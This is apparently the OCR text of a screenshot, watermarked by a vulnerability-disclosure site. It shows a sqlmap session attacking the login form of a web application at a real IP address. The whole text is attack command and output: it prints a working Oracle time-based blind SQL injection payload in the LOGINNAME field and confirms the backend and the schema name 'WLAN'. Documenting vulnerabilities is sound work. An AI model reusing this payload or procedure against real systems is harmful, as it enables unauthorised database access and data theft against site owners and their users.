 管理员: C:\Windows\System32\cmd.exe
D:\Python27>python SQLMap/SQLMap.py -r 2.txt --time-sec 6 --current-db --dbms or
acle -p LOGINNAME
{1.0-dev-nongit-20141230}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:40:41
[14:40:41] [INFO] parsing HTTP request from '2.txt'
[14:40:41] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: LOGINNAME (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: action=loginin&LOGINNAME=admin' AND 6230=DBMS_PIPE.RECEIVE_MESSAGE(
CHR(86)||CHR(86)||CHR(67)||CHR(86),6) AND 'fhnY'='fhnY&PASSWD=admin&randNum=6378
---
[14:40:41] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, Tomcat 4.2.2.
back-end DBMS: Oracle
[14:40:41] [INFO] fetching current database
[14:40:42] [INFO] resumed: WLAN
[14:40:42] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'WLAN'
[14:40:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\115.239.232.35'
[*] shutting down at 14:40:42
D:\Python27>
www.wooyun.org